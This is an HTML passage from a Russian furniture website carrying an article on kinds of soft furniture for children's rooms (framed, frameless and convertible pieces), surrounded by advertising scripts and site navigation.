window.yaContextCb.push(() => {\n      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {\n        \/\/ вызов полноэкранного блока для десктопной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-19',\n          type: 'fullscreen',\n          platform: 'desktop',\n        });\n      } else {\n        \/\/ вызов полноэкранного блока для мобильной версии\n        Ya.Context.AdvManager.render({\n          blockId: 'R-A-732160-20',\n          type: 'fullscreen',\n          platform: 'touch',\n        });\n      }\n  });\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"71664","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-732160-18 -->\n<div id=\"yandex_rtb_R-A-732160-18\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-732160-18\",\n        \"renderTo\": \"yandex_rtb_R-A-732160-18\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".myCustomSelectorYandexAdvertSideBar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" myCustomSelectorYandexAdvertSideBar \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>
</head>

<body class="post-template-default single single-post postid-1919 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://mblx.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://mblx.ru/"><img src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" width="1050" height="260" alt="Все о мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-osnovnoe-mobily-container"><ul id="header_menu" class="menu"><li id="menu-item-49545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49545"><a href="https://mblx.ru/napravlenija">Выбираем по стилю</a></li>
<li id="menu-item-49546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49546"><a href="https://mblx.ru/palitra">Выбираем по цвету</a></li>
<li id="menu-item-49547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49547"><a href="https://mblx.ru/razdevalka">Гардеробная</a></li>
<li id="menu-item-49548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49548"><a href="https://mblx.ru/otdyh">Гостиная</a></li>
<li id="menu-item-49549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49549"><a href="https://mblx.ru/ulichnaya">Дачная и садовая</a></li>
<li id="menu-item-49550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49550"><a href="https://mblx.ru/oformlenie">Декорирование</a></li>
<li id="menu-item-49551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49551"><a href="https://mblx.ru/drevesina">Деревянная</a></li>
<li id="menu-item-49552" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49552"><a href="https://mblx.ru/rebenok">Детская</a></li>
<li id="menu-item-49553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49553"><a href="https://mblx.ru/mjagkaja">Диваны</a>
<ul class="sub-menu">
	<li id="menu-item-49556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49556"><a href="https://mblx.ru/mjagkaja/raznovidnosti">Разновидности</a></li>
	<li id="menu-item-49595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49595"><a href="https://mblx.ru/mjagkaja/ottenki">Цвета</a></li>
	<li id="menu-item-49555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49555"><a href="https://mblx.ru/mjagkaja/mehaizmy">Механизмы</a></li>
	<li id="menu-item-49554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49554"><a href="https://mblx.ru/mjagkaja/kak-izgotovit">Как изготовить</a></li>
</ul>
</li>
<li id="menu-item-70432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70432"><a href="https://mblx.ru/otrazhenie">Зеркала</a></li>
<li id="menu-item-49558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49558"><a href="https://mblx.ru/samostoyatelno">Как сделать самому</a></li>
<li id="menu-item-49560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49560"><a href="https://mblx.ru/dlya-veshhej">Комод</a></li>
<li id="menu-item-49597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49597"><a href="https://mblx.ru/sidenie">Кресла</a></li>
<li id="menu-item-49562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49562"><a href="https://mblx.ru/kojka">Кровати</a>
<ul class="sub-menu">
	<li id="menu-item-49563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a href="https://mblx.ru/kojka/aksessuary">Аксессуары и запчасти</a></li>
	<li id="menu-item-49564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49564"><a href="https://mblx.ru/kojka/dvuhmestnye">Двуспальные</a></li>
	<li id="menu-item-49565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a href="https://mblx.ru/kojka/dvuhetazhnye">Двухъярусные</a></li>
	<li id="menu-item-49566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49566"><a href="https://mblx.ru/kojka/malysh">Для ребенка</a></li>
	<li id="menu-item-49567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a href="https://mblx.ru/kojka/drugie">Другие модели</a></li>
	<li id="menu-item-49568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a href="https://mblx.ru/kojka/kreativnye">Креативные</a></li>
	<li id="menu-item-49569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49569"><a href="https://mblx.ru/kojka/odnomestnye">Односпальные и полуторные</a></li>
	<li id="menu-item-49570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49570"><a href="https://mblx.ru/kojka/universalnye">Трансформер</a></li>
	<li id="menu-item-49596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49596"><a href="https://mblx.ru/kojka/verhnie">Чердак</a></li>
</ul>
</li>
<li id="menu-item-49571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49571"><a href="https://mblx.ru/obedennaya">Кухня</a></li>
<li id="menu-item-49572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a href="https://mblx.ru/materialy">Материалы</a></li>
<li id="menu-item-49573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49573"><a href="https://mblx.ru/napolnenie">Обивка и чехлы</a></li>
<li id="menu-item-49574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49574"><a href="https://mblx.ru/dlya-raboty">Офисная и для бизнеса</a></li>
<li id="menu-item-49575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a href="https://mblx.ru/populjarnaja">Популярная</a></li>
<li id="menu-item-49576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a href="https://mblx.ru/holl">Прихожая и коридор</a></li>
<li id="menu-item-70433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70433"><a href="https://mblx.ru/rejtingi">Рейтинги</a></li>
<li id="menu-item-49577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49577"><a href="https://mblx.ru/obsluzhivanie">Ремонт и уход</a></li>
<li id="menu-item-70434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70434"><a href="https://mblx.ru/lavka">Скамейки</a></li>
<li id="menu-item-49579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a href="https://mblx.ru/son">Спальня</a></li>
<li id="menu-item-70435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70435"><a href="https://mblx.ru/prilavok">Столы</a>
<ul class="sub-menu">
	<li id="menu-item-70436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70436"><a href="https://mblx.ru/prilavok/vidy">Виды</a></li>
	<li id="menu-item-70437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70437"><a href="https://mblx.ru/prilavok/kuhonnye">Кухонные</a></li>
	<li id="menu-item-70438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70438"><a href="https://mblx.ru/prilavok/razmery">Размеры</a></li>
	<li id="menu-item-70439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70439"><a href="https://mblx.ru/prilavok/samodelnyj">Самодельный</a></li>
	<li id="menu-item-70440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70440"><a href="https://mblx.ru/prilavok/servirovka">Сервировка</a></li>
</ul>
</li>
<li id="menu-item-70441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70441"><a href="https://mblx.ru/sedlo">Стулья</a></li>
<li id="menu-item-49583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49583"><a href="https://mblx.ru/tumbochka">Тумба</a></li>
<li id="menu-item-49592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49592"><a href="https://mblx.ru/komplektuyushhie">Фурнитура и комплектующие</a></li>
<li id="menu-item-49593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49593"><a href="https://mblx.ru/shifoner">Шкафы</a>
<ul class="sub-menu">
	<li id="menu-item-49584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49584"><a href="https://mblx.ru/shifoner/vse-varianty">Все варианты</a></li>
	<li id="menu-item-49585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49585"><a href="https://mblx.ru/shifoner/vnutri">Встроенные</a></li>
	<li id="menu-item-49586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49586"><a href="https://mblx.ru/shifoner/naryad">Для одежды</a></li>
	<li id="menu-item-49587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49587"><a href="https://mblx.ru/shifoner/hozyajstvennye">Для промышленности</a></li>
	<li id="menu-item-49588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49588"><a href="https://mblx.ru/shifoner/knigi">Книжные</a></li>
	<li id="menu-item-49589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49589"><a href="https://mblx.ru/shifoner/razdvizhnye">Купе</a></li>
	<li id="menu-item-49590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49590"><a href="https://mblx.ru/shifoner/zhelezo">Металические</a></li>
	<li id="menu-item-49591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49591"><a href="https://mblx.ru/shifoner/otkryvayushhiesya">Распашные</a></li>
	<li id="menu-item-49594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49594"><a href="https://mblx.ru/shifoner/ugol">Угловые</a></li>
</ul>
</li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-1919" class="article-post post-1919 post type-post status-publish format-standard  category-rebenok">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://mblx.ru/rebenok" itemprop="item"><span itemprop="name">Детская</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Виды детской мягкой мебели, обзор моделей</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 9 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="1919">2.9к.</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p style="text-align: justify;">Неотъемлемой частью любого интерьера является мебель, без нее помещение кажется пустым и не выполняет своей функциональности. Для обустройства комнаты ребенка применяется детская мягкая мебель, которая сегодня выпускается в разнообразных расцветках и материалах. Выбор мягких кресел и диванов кажется легким только с первого взгляда – на самом деле этот процесс требует учета некоторых нюансов.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#vidy">Виды</a></li><li class="level-2"><a href="#karkasnaya">Каркасная</a></li><li class="level-2"><a href="#beskarkasnaya">Бескаркасная</a></li><li class="level-2"><a href="#transformery">Трансформеры</a></li><li class="level-1"><a href="#materialy-izgotovleniya">Материалы изготовления</a></li><li class="level-1"><a href="#varianty-obivki">Варианты обивки</a></li><li class="level-1"><a href="#trebovaniya-k-detskoy-mebeli">Требования к детской мебели</a></li><li class="level-1"><a href="#na-chto-obratit-vnimanie-pri-vybore">На что обратить внимание при выборе</a></li><li class="level-1"><a href="#video">Видео</a></li><li class="level-1"><a href="#foto">Фото</a></li></ol><!--/noindex--></div><h2 style="text-align: justify;" id="vidy">Виды</h2>
<p style="text-align: justify;">В зависимости от возраста чада у него возникают определенные потребности в комфорте. Изделия с мягкой обивкой предназначены для сна, отдыха или выполнения домашней работы. Видовой ассортимент мягких предметов мебели позволяет поделить изделия на 3 класса:</p>
<ul style="text-align: justify;">
<li>каркасная;</li>
<li>бескаркасная;</li>
<li>трансформер.</li>
</ul>
<p style="text-align: justify;">Каждая из категорий имеет свои особенности, которые необходимо рассмотреть подробнее, чтобы далее сделать правильный выбор для своего ребенка.</p>
<h3 style="text-align: justify;" id="karkasnaya">Каркасная</h3>
<p style="text-align: justify;">Такой тип мягкой мебели предназначен для игр. Все предметы, которые часто можно встретить на фото в каталогах, представлены небольшими диванами и удобными креслами. Нередко такими изделиями оснащены детские дошкольные учреждения.</p>
<p style="text-align: justify;">В основе каркасной мягкой мебели заложен остов, который изготавливается из древесной стружки. Дополнительным материалом выступает оргалит, обивка изготавливается из виниловой кожи. Для привлечения внимания деток, производители наносят на мебель разнообразные аппликации с изображением птиц и животных. В пространстве между древесными стойками располагаются соединительные элементы, например плиты или рамы. Для крепления стульчиков используются царги.</p>
<p style="text-align: justify;">В зависимости от предпочтений заказчика, изготовитель может применять для обивки любую другую износостойкую ткань, которая будет безопасна для ребенка. Для мягкости, под обивку добавляется поролон различной толщины.</p>
<p style="text-align: justify;">Следует выделить основные преимущества каркасных мягких изделий:</p>
<ul style="text-align: justify;">
<li>мягкая мебель для детей данного типа выпускается в богатых цветовых сочетаниях, что поднимает настроение ребенку;</li>
<li>материал обивки позволяет изображать на ней любых сказочных героев;</li>
<li>разнообразие предметов мебели дает возможность выбрать именно ту модель, которая необходима для детской комнаты.</li>
</ul>
<p style="text-align: justify;">Устойчивость изделиям придают хромированные ножки, на которые опирается мебель. Кроме перечисленных вариаций предметов, многие производители выпускают банкетки – небольшие скамейки, на которых ребенок может одевать обувь или просто играть; и составные диваны, которые собираются из нескольких частей, образуя фигуру.</p>
<blockquote>
<p style="text-align: justify;">Часто детская бескаркасная мебель поставляется комплектами, что очень выгодно для родителей, ведь нет необходимости отдельно подбирать дополнительные предметы.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

</blockquote>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Destkaya-komnata-s-originalnym-obustrojstvom.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" fetchpriority="high" class="aligncenter wp-image-6982" src="https://mblx.ru/wp-content/uploads/2017/05/Destkaya-komnata-s-originalnym-obustrojstvom.jpg" alt="Десткая комната с оригинальным обустройством" width="600" height="348" srcset="https://mblx.ru/wp-content/uploads/2017/05/Destkaya-komnata-s-originalnym-obustrojstvom.jpg 528w, https://mblx.ru/wp-content/uploads/2017/05/Destkaya-komnata-s-originalnym-obustrojstvom-300x174.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="348"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-myagkogo-tipa.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-6983" src="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-myagkogo-tipa.jpg" alt="Детская мебель мягкого типа" width="600" height="434" srcset="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-myagkogo-tipa.jpg 922w, https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-myagkogo-tipa-300x217.jpg 300w, https://mblx.ru/wp-content/uploads/2017/05/Detskaya-mebel-myagkogo-tipa-768x556.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="434"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-yarkaya-myagkaya-mebel.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-6984" src="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-yarkaya-myagkaya-mebel.jpg" alt="Детская яркая мягкая мебель" width="600" height="451" srcset="https://mblx.ru/wp-content/uploads/2017/05/Detskaya-yarkaya-myagkaya-mebel.jpg 470w, https://mblx.ru/wp-content/uploads/2017/05/Detskaya-yarkaya-myagkaya-mebel-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="451"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Divan-i-ego-vybor.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6985" src="https://mblx.ru/wp-content/uploads/2017/05/Divan-i-ego-vybor.jpg" alt="Диван и его выбор" width="600" height="413" srcset="https://mblx.ru/wp-content/uploads/2017/05/Divan-i-ego-vybor.jpg 640w, https://mblx.ru/wp-content/uploads/2017/05/Divan-i-ego-vybor-300x206.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="413"></span></a></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Dizajn-pomeshheniya-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6986" src="https://mblx.ru/wp-content/uploads/2017/05/Dizajn-pomeshheniya-1.jpg" alt="Дизайн помещения" width="600" height="304" srcset="https://mblx.ru/wp-content/uploads/2017/05/Dizajn-pomeshheniya-1.jpg 568w, https://mblx.ru/wp-content/uploads/2017/05/Dizajn-pomeshheniya-1-300x152.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="304"></span></a></p>
<h3 style="text-align: justify;" id="beskarkasnaya">Бескаркасная</h3>
<p style="text-align: justify;">Такой тип изделий появился относительно недавно. В предметах отсутствует твердое основание, обивочная ткань держится за счет наполнителя. В качестве него выступает безвредный полистирол, придающий мебели форму. Углы в таких изделиях отсутствуют, что является несомненным плюсом для детской комнаты.</p>
<p style="text-align: justify;">Видовое разнообразие бескаркасных изделий, позволяет выделить такие варианты:</p>
<ul style="text-align: justify;">
<li>кресла;</li>
<li>пуфики;</li>
<li>диваны;</li>
<li>кровати.</li>
</ul>
<p style="text-align: justify;">Такая мебель смотрится очень стильно при любом интерьере детской комнаты. Кроме того, ребенку будет интересно понежиться на такой кровати или поиграть в таком кресле. Популярным сегодня считается кресло мешок, отлично подходящее для отдыха. Шарики полистирола позволяют расслабиться всем мышцам спины, что будет оптимально для ребенка после учебного дня.</p>
<p style="text-align: justify;">Малышу очень понравиться играть на таком кресле – здесь можно прыгать и перекатываться, а если приобрести диван без каркаса – ребенок будет сидеть только на нем. Изделия данного плана хорошо влияют на все тело, постепенно приводя его в тонус.</p>
<p style="text-align: justify;">Мягкая мебель с основанием без каркаса отлично поддается стирке. Кресла состоят из двух чехлов: верхнего – обивочного, и внутреннего, в котором заложены шарики. Внешний материал снимается и может смело отправляться в стиральную машину. По такому же принципу шьются бескаркасные диваны и пуфы. <strong>Оригинальные модели мебели обрадуют малыша: сегодня производители выпускают мягкие кресла в форме футбольного мяча, пеньков, цветков. Некоторые модели имеют вид популярных героев мультфильмов.</strong></p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/CHto-nuzhno-znat-dlya-sozdaniya-dizajna.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7013" src="https://mblx.ru/wp-content/uploads/2017/05/CHto-nuzhno-znat-dlya-sozdaniya-dizajna.jpg" alt="Что нужно знать для создания дизайна" width="600" height="600" srcset="https://mblx.ru/wp-content/uploads/2017/05/CHto-nuzhno-znat-dlya-sozdaniya-dizajna.jpg 400w, https://mblx.ru/wp-content/uploads/2017/05/CHto-nuzhno-znat-dlya-sozdaniya-dizajna-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2017/05/CHto-nuzhno-znat-dlya-sozdaniya-dizajna-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Oformlenie-interera-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6997" src="https://mblx.ru/wp-content/uploads/2017/05/Oformlenie-interera-1.jpg" alt="Оформление интерьера" width="600" height="422" srcset="https://mblx.ru/wp-content/uploads/2017/05/Oformlenie-interera-1.jpg 500w, https://mblx.ru/wp-content/uploads/2017/05/Oformlenie-interera-1-300x211.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="422"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Pravilno-sozdaem-obustrojstvo.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7000" src="https://mblx.ru/wp-content/uploads/2017/05/Pravilno-sozdaem-obustrojstvo.jpg" alt="Правильно создаем обустройство" width="600" height="410" srcset="https://mblx.ru/wp-content/uploads/2017/05/Pravilno-sozdaem-obustrojstvo.jpg 500w, https://mblx.ru/wp-content/uploads/2017/05/Pravilno-sozdaem-obustrojstvo-300x205.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="410"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Praktichnaya-myagkaya-mebel.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7001 size-full" src="https://mblx.ru/wp-content/uploads/2017/05/Praktichnaya-myagkaya-mebel.jpg" alt="Практичная мягкая мебель" width="600" height="461" srcset="https://mblx.ru/wp-content/uploads/2017/05/Praktichnaya-myagkaya-mebel.jpg 600w, https://mblx.ru/wp-content/uploads/2017/05/Praktichnaya-myagkaya-mebel-300x231.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="461"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Komnata-s-originalnym-dizajnom.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-6987" src="https://mblx.ru/wp-content/uploads/2017/05/Komnata-s-originalnym-dizajnom.jpg" alt="Комната с оригинальным дизайном" width="600" height="457" srcset="https://mblx.ru/wp-content/uploads/2017/05/Komnata-s-originalnym-dizajnom.jpg 370w, https://mblx.ru/wp-content/uploads/2017/05/Komnata-s-originalnym-dizajnom-300x229.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="457"></span></a></p>
<h3 style="text-align: justify;" id="transformery">Трансформеры</h3>
<p style="text-align: justify;">Успех такой мебели принесла ее универсальность: изделия идеально подходят для малогабаритных комнат. В принципе трансформера заложена возможность мебели переходить из одного предмета в другой путем несложных манипуляций. Особой популярностью в детских пользуются кровати трансформеры.</p>
<p style="text-align: justify;">Фото в мебельных каталогах наглядно показывают суть применения таких изделий – они являются хорошим выходом при условии малых размеров помещения. Например, выгодной станет установка кровати для ребенка, которую на дневное время можно перевоплотить в уютный диван для игры и отдыха. Ниже представлено еще несколько вариантов трансформации мягкой мебели:</p>
<ul style="text-align: justify;">
<li>стенка с письменным столом, на полках которой прячется детская кровать. На ночь родители просто выдвигают механизм путем откидывания, и кровать располагается над столом. К спальному месту ведет маленькая лестница;</li>
<li>отличная модель для растущего ребенка – детская кроватка с решетками, которая в будущем сможет трансформироваться в стационарную кровать для ребенка 8-11 лет;</li>
<li>стандартный вариант мебели трансформера: кровать, которая прячется в шкаф, стилизованный под платяной. Такая модель больше подходит для подростков из-за больших габаритов спального места;</li>
<li>в качестве трансформера подойдет игровая мебель для девочки, изготовленная из разноцветных элементов. В собранном виде, изделие выглядит как поле для игры, когда же модель разбирается его можно использовать как отдельные подушки для отдыха и скамейку для сидения.</li>
</ul>
<p style="text-align: justify;">Кроме перечисленных изделий, также стоит обратить внимание на трансформирующиеся пеленальные столы, которые впоследствии превращаются в удобные полки для книг. Для подростков актуальными остаются кровати по типу евро книжки, которые в сложенном виде занимают очень мало места.</p>
<p style="text-align: justify;"><a href="https://mblx.ru/wp-content/uploads/2017/05/Stilnaya-karkasnaya-myagkaya-detskaya-mebel.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7007" src="https://mblx.ru/wp-content/uploads/2017/05/Stilnaya-karkasnaya-myagkaya-detskaya-mebel.jpg" alt="Стильная каркасная мягкая детская мебель" width="600" height="600" srcset="https://mblx.ru/wp-content/uploads/2017/05/Stilnaya-karkasnaya-myagkaya-detskaya-mebel.jpg 500w, https://mblx.ru/wp-content/uploads/2017/05/Stilnaya-karkasnaya-myagkaya-detskaya-mebel-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2017/05/Stilnaya-karkasnaya-myagkaya-detskaya-mebel-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a> <a href="https://mblx.ru/wp-content/uploads/2017/05/Ukrashenie-dizajna.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-7011" src="https://mblx.ru/wp-content/uploads/2017/05/Ukrashenie-dizajna.jpg" alt="Украшение дизайна" width="600" height="369" srcset="https://mblx.ru/wp-content/uploads/2017/05/Ukrashenie-dizajna.jpg 468w, https://mblx.ru/wp-content/uploads/2017/05/Ukrashenie-dizajna-300x185.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta 